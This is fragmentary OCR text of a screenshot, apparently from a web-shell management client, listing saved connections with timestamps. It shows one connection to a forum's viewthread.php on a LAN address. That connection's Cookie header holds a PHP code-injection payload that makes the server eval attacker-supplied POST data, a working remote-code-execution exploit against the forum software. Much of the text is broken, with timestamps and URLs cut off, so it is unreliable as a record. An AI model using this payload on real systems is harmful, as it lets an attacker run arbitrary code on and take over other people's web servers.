 设置
数据管理 (13)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://192.168.15.130:8080/viewt 192.168.15.130 局域网 对方和您 2021/02/03 10:47:37 2021/02/05 13:06:33
1/02/02 20:12:18 2021/02/02 20:12:18
1/01/27 19:02:50 2021/01/27 19:02:50
1/01/26 20:13:31 2021/01/27 17:16:11
1/01/26 20:36:55 2021/01/26 20:36:55
1/01/25 14:28:43 2021/01/26 15:24:23
1/01/19 17:34:52 2021/01/19 17:40:58
1/01/19 16:14:43 2021/01/19 16:14:43
1/01/06 05:43:47 2021/01/06 05:43:47
1/01/06 05:42:25 2021/01/06 05:42:25
1/01/02 08:59:58 2021/01/02 09:15:50
1/01/02 08:32:50 2021/01/02 08:32:50
1/01/02 06:30:39 2021/01/02 06:30:39
编辑数据 (http://192.168.15.130:8080/viewthread.php?tid=7&extra=pa...
保存 清空 测试连接
基础配置
请求信息
Header Body
HTTP HEADERS
#1
Name Cookie
Value LOBALS[_DCACHE][smilies][replacearray]=eval($_POST[c])%3B
HTTP BODY
#1
Name
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 13